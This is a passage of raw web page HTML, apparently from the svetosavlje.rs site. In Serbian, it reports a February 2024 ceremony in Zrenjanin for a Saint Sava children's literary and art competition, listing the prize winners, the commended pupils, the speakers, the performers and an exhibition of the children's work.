					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0836067 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0836067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0da4c6" data-id="c0da4c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9abbaa5 elementor-widget elementor-widget-text-editor" data-id="9abbaa5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>И ове године, као и претходне, похваљено је пет радова, а сваки ученик похвањеног рада добио је новчану награду у износу од по 2.000 динара.</p><p>Похваљени ученици на литерарном конкурсу „Свети Сава снагу ствара“ су:</p><ol><li>Марија Савић, ОШ „П. Кочић“, Честерег</li><li>Вук Бенгин, ОШ „Др Б. Вребалов“, Меленци</li><li>Милица Плавшић, ОШ „Вук Караџић“, Зрењанин</li><li>Филип Васић, ОШ „Ж. Зрењанин“, Зрењанин</li><li>Ангелина Субичин, ОШ „Др Б. Вребалов“, Меленци.</li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79c816d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79c816d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-619e5ea" data-id="619e5ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ee6f49 elementor-widget elementor-widget-image" data-id="6ee6f49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image013-1024x684.jpg" class="attachment-large size-large wp-image-6752" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image013-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image013.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f845ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f845ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce288f" data-id="dce288f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bda056 elementor-widget elementor-widget-text-editor" data-id="1bda056" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>На ликовни конкурс са истом темом – “Свети Сава снагу ствара” пристигло је 1.273 дечја рада, узраста од I до VI  разреда, из 23 основних школа из Зрењанина и општине Житиште.</p><p>За категорију од I до III разреда, I награда у износу од 15.000 динара припала је Марини Карапанџин, ученици II разреда, ОШ „Др Бошко Вребалов“, Меленци.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2219f0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2219f0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4ab0c9" data-id="c4ab0c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f64540c elementor-widget elementor-widget-image" data-id="f64540c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="714" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image015-1024x714.jpg" class="attachment-large size-large wp-image-6753" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image015-1024x714.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015-300x209.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015-768x535.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image015.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d03c8ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d03c8ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c746015" data-id="c746015" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ca830 elementor-widget elementor-widget-text-editor" data-id="79ca830" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>II награда у износу од 10.000 динара припала је  Кристини Радованчев, учениц II разреда, ОШ „Младост“, Томашевац.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-035eeba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="035eeba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdb7d1d" data-id="fdb7d1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d44aea2 elementor-widget elementor-widget-image" data-id="d44aea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="695" height="1024" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image017-695x1024.jpg" class="attachment-large size-large wp-image-6754" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image017-695x1024.jpg 695w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017-204x300.jpg 204w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017-768x1132.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image017.jpg 945w" sizes="(max-width: 695px) 100vw, 695px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b4279b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b4279b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fafe541" data-id="fafe541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e1181c elementor-widget elementor-widget-text-editor" data-id="4e1181c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>III награда у износу од 5.000 динара припала је Маши Богдановић, ученци I разреда, ОШ „Ђура Јакшић“, Зрењанин.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7474e22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7474e22" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ed66d0" data-id="5ed66d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc09b51 elementor-widget elementor-widget-image" data-id="bc09b51" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="744" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image019-1024x744.jpg" class="attachment-large size-large wp-image-6755" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image019-1024x744.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019-300x218.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019-768x558.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f41037d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f41037d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a239ac8" data-id="a239ac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33f6d74 elementor-widget elementor-widget-text-editor" data-id="33f6d74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Похваљени ученици на ликовном конкурсу „Свети Сава снагу ствара“ у овој категорији су:</p><ol><li>Анастасија Томић, III разред, „Д.Обрадовић“, Зрењанин (2.000 рсд)</li><li>Урош Познић, III разред, ОШ „Ј.Ј. Змај“, Зрењанин (2.000 рсд)</li><li>Анђела Бичанин, I разред, ОШ „П. Кочић“, Честерег (2.000 рсд)</li><li>Душан Немет, II разред, „Д.Обрадовић“, Зрењанин (2.000 рсд)</li><li>Алекса Надлачки, II разред, ОШ „Др Б. Вребалов“, Меленци (2.000 рсд).</li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-74cebb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74cebb1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bca50b" data-id="5bca50b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9405b7 elementor-widget elementor-widget-image" data-id="a9405b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image021-1024x684.jpg" class="attachment-large size-large wp-image-6756" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image021-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image021.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1061bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1061bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb3e82f" data-id="cb3e82f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c35e0a elementor-widget elementor-widget-text-editor" data-id="8c35e0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>За категорију од IV до VI разреда, I награда у износу од 15.000 припала је Павлу Веселинову, ученику VI разреда, ОШ „Др Бошко Вребалов“, Меленци.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f0b6f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f0b6f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-034289b" data-id="034289b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67ebad6 elementor-widget elementor-widget-image" data-id="67ebad6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="731" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image023-1024x731.jpg" class="attachment-large size-large wp-image-6757" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image023-1024x731.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023-300x214.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023-768x549.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image023.jpg 1428w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55a4d02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55a4d02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee5f00e" data-id="ee5f00e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cfdddc elementor-widget elementor-widget-text-editor" data-id="8cfdddc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>II награда у износу од 10.000 динара – Дуњи Топчагић, ученици VI разреда, ОШ „Серво Михаљ“, Мужља/Зрењанин.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3cf59db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cf59db" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd8de57" data-id="bd8de57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7163414 elementor-widget elementor-widget-image" data-id="7163414" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="724" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image025-1024x724.jpg" class="attachment-large size-large wp-image-6758" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image025-1024x724.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025-300x212.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025-768x543.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image025.jpg 1428w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0238f90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0238f90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-110c1f3" data-id="110c1f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-846ccd8 elementor-widget elementor-widget-text-editor" data-id="846ccd8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>И III награда у износу од 5.000 динара припала је Емилији Петровић, ученици IV разреда, ОШ „Доситеј Обрадовић“, Зрењанин.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-82867ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82867ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-721c919" data-id="721c919" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6efbe0e elementor-widget elementor-widget-image" data-id="6efbe0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="728" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image027-1024x728.jpg" class="attachment-large size-large wp-image-6759" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image027-1024x728.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027-300x213.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027-768x546.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image027.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3736c4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3736c4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8be5d1b" data-id="8be5d1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596045f elementor-widget elementor-widget-text-editor" data-id="596045f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Похваљени ученици на ликовном конкурсу „Свети Сава снагу ствара“ у овој категорији су:</p><ol><li>Олга Петровачки, V разреда, „Ж. Зрењанин“, Зрењанин (2.000 рсд)</li><li>Сара Поповић, V разреда, „Ж. Зрењанин“, Зрењанин (2.000 рсд)</li><li>Срна Радлински, Vразреда, ОШ „Ђ. Јакшић“, Зрењанин (2.000 рсд)</li><li>Ема Лаврашка, V разреда, „Братство“, Арадац (2.000 рсд)</li><li>Тијана Кемера, VI разреда, ОШ „Др Б. Вребалов“, Меленци (2.000 рсд).</li></ol>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a7e042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a7e042" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa7033a" data-id="aa7033a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6cab7e elementor-widget elementor-widget-image" data-id="f6cab7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image029-1024x684.jpg" class="attachment-large size-large wp-image-6760" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image029-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image029.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c69fed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c69fed" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-834c985" data-id="834c985" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526b005 elementor-widget elementor-widget-text-editor" data-id="526b005" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>У име Светосавља награде добитницима je уручиo Драган Ранисављевић, председник Управног одбора.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e278ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e278ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ce6e19" data-id="8ce6e19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a873c0 elementor-widget elementor-widget-image" data-id="2a873c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image031-1024x684.jpg" class="attachment-large size-large wp-image-6761" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image031-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image031.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0065b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b0065b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d60413a" data-id="d60413a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c06461e elementor-widget elementor-widget-text-editor" data-id="c06461e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>На свечаности у Народном музеју Зрењанин присутнима су се обратили, програмска директорка Народног музеја Зрењанин Ивана Арађан, председник У.О. Светосавља, Драган Ранисављевић и протођакон Предрад Ненин. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6e514f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e514f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d803eba" data-id="d803eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-429e8b1 elementor-widget elementor-widget-image" data-id="429e8b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image033-1024x684.jpg" class="attachment-large size-large wp-image-6762" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image033-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image033.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e7ce896" data-id="e7ce896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62ba037 elementor-widget elementor-widget-image" data-id="62ba037" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image035-1024x684.jpg" class="attachment-large size-large wp-image-6763" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image035-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image035.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93014f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93014f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69b2e46" data-id="69b2e46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bbe92 elementor-widget elementor-widget-text-editor" data-id="87bbe92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Химну Светом Сави и песму „Српске земље“ извели су хор Руске цркве „Свети Архангел Михајло“, састав „Родионов“ и предивна Милица Досковић.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a93fe6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a93fe6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-141b9ed" data-id="141b9ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-141a12e elementor-widget elementor-widget-image" data-id="141a12e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="684" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image037-1024x684.jpg" class="attachment-large size-large wp-image-6764" alt="" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image037-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037-768x513.jpg 768w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037.jpg 1430w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33bf761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33bf761" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3741153" data-id="3741153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9b2de7 elementor-widget elementor-widget-text-editor" data-id="e9b2de7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Након свечане доделе награда отворена је и изложба дечјих радова под називом „Свети Сава снагу ствара“, која ће бити доступна нашим суграђанима до 12. фебруара 2024. године.</p><p>У Петровграду/Зрењанину<br />3.фебруара 2024. године<br /><br />Слике преузете са сајта volimzrenjanin.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-89b8713 gallery-spacing-custom elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image-gallery" data-id="89b8713" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-6745 gallery-columns-1 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc1NSwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMTkuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image019.jpg'><img width="1430" height="1039" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image019.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image019.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019-300x218.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019-1024x744.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image019-768x558.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="89b8713" data-elementor-lightbox-title="Одржана свечаност поводом Светосавског ликовног и литерарног конкурса" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc2NCwidXJsIjoiaHR0cHM6XC9cL3N2ZXRvc2F2bGplLnJzXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvaW1hZ2UwMzcuanBnIiwic2xpZGVzaG93IjoiODliODcxMyJ9" href='https://svetosavlje.rs/wp-content/uploads/2024/02/image037.jpg'><img width="1430" height="955" src="https://svetosavlje.rs/wp-content/uploads/2024/02/image037.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://svetosavlje.rs/wp-content/uploads/2024/02/image037.jpg 1430w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037-300x200.jpg 300w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037-1024x684.jpg 1024w, https://svetosavlje.rs/wp-content/uploads/2024/02/image037-768x513.jpg 768w" sizes="(max-width: 1430px) 100vw, 1430px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
